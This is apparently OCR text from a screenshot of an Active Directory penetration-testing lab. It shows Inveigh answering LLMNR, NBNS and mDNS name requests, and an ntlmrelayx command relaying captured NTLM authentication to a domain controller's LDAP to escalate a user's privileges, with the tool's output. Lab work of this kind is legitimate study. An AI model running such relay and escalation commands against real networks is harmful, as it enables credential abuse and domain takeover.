 管理员: CMD - Inveigh.exe -
[+] [2022-02-17T20:51:42] LLMNR request for dmfbgqok from 192.168.52.1 [response sent]
[+] [2022-02-17T20:51:42] mDNS(QM) request for alntmtyehsmlllm.local from 192.168.52.1 [spoof
er disabled]
[+] [2022-02-17T20:51:42] mDNS(QM) request for alntmtyehsmlllm.local from 192.168.52.1 [spoof
er disabled]
[+] [2022-02-17T20:51:42] LLMNR request for hzbsogbu from 192.168.52.1 [response sent]
[+] [2022-02-17T20:51:42] LLMNR request for hzbsogbu from 192.168.52.1 [response sent]
[+] [2022-02-17T20:51:42] LLMNR request for alntmtyehsmlllm from 192.168.52.1 [response sent]
[+] [2022-02-17T20:51:42] LLMNR request for alntmtyehsmlllm from 192.168.52.1 [response sent]
[+] [2022-02-17T20:51:43] NBNS request for ALNTMTYEHSMLLLM<00> from 192.168.52.1 [spoofer dis
abled]
[+] [2022-02-17T20:51:43] NBNS request for ALNTMTYEHSMLLLM<00> from 192.168.52.1 [spoofer dis
abled]
[+] [2022-02-17T20:51:43] NBNS request for HZBSOGBU<00> from 192.168.52.1 [spoofer disabled]
[+] [2022-02-17T20:51:43] NBNS request for HZBSOGBU<00> from 192.168.52.1 [spoofer disabled]
[+] [2022-02-17T20:51:43] NBNS request for DMFBGQOK<00> from 192.168.52.1 [spoofer disabled]
[+] [2022-02-17T20:51:43] NBNS request for DMFBGQOK<00> from 192.168.52.1 [spoofer disabled]
[+] [2022-02-17T20:51:43] mDNS(QM) request for hzbsogbu.local from 192.168.52.1 [spoofer disa
bled]
[+] [2022-02-17T20:51:43] mDNS(QM) request for hzbsogbu.local from 192.168.52.1 [spoofer disa
bled]
[+] [2022-02-17T20:51:43] mDNS(QM) request for dmfbgqok.local from 192.168.52.1 [spoofer disa
bled]
[+] [2022-02-17T20:51:43] mDNS(QM) request for dmfbgqok.local from 192.168.52.1 [spoofer disa
bled]
[+] [2022-02-17T20:51:43] mDNS(QM) request for alntmtyehsmlllm.local from 192.168.52.1 [spoof
er disabled]
[+] [2022-02-17T20:51:43] mDNS(QM) request for alntmtyehsmlllm.local from 192.168.52.1 [spoof
er disabled]
[+] [2022-02-17T20:51:43] NBNS request for DMFBGQOK<00> from 192.168.52.1 [spoofer disabled]
[+] [2022-02-17T20:51:43] NBNS request for DMFBGQOK<00> from 192.168.52.1 [spoofer disabled]
[+] [2022-02-17T20:51:43] NBNS request for HZBSOGBU<00> from 192.168.52.1 [spoofer disabled]
[+] [2022-02-17T20:51:43] NBNS request for HZBSOGBU<00> from 192.168.52.1 [spoofer disabled]
[+] [2022-02-17T20:51:43] NBNS request for ALNTMTYEHSMLLLM<00> from 192.168.52.1 [spoofer dis
abled]
[+] [2022-02-17T20:51:43] NBNS request for ALNTMTYEHSMLLLM<00> from 192.168.52.1 [spoofer dis
abled]
Workstation
虚拟机(M) 选项卡(T) 帮助(H)
搜索
Kali 2021.2 WEB2(14) MSsql(15) DC01 DC02(ADCS)
python3 ntlmr...
python3 ntlmrelayx.py -t ldap://10.10.10.20 -debug --escalate-user test1
文件 动作 编辑 查看 帮助
[*] Protocol Client DCSYNC loaded..
[+] Protocol Attack DCSYNC loaded..
[+] Protocol Attack LDAP loaded..
[+] Protocol Attack LDAPS loaded..
[+] Protocol Attack MSSQL loaded..
[+] Protocol Attack IMAP loaded..
[+] Protocol Attack IMAPS loaded..
[+] Protocol Attack RPC loaded..
[+] Protocol Attack HTTP loaded..
[+] Protocol Attack HTTPS loaded..
[+] Protocol Attack SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 192.168.52.
1, attacking target ldap://10.10.10.20
[*] HTTPD: Received connection from 192.168.52.
1, attacking target ldap://10.10.10.20
[*] HTTPD: Received connection from 192.168.52.
1, attacking target ldap://10.10.10.20